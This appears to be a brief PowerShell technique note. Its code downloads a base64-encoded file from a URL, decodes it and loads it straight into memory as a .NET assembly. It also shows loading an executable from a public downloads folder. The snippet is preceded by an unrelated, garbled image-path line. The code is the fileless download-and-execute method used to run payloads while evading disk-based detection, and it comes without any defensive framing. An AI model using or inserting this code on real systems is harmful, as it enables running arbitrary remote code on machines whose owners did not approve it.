 #pull down raw bytes of a file as a base64 string
$bytes = [Convert]::FromBase64String((new-object net.webclient).DownloadString('http://localhost/files/test.txt'))
[System.Reflection.Assembly]::Load($bytes)
####
#load from file resident on disk
$file = "C:\users\public\downloads\test.exe"
[System.Reflection.Assembly]::LoadFile($file)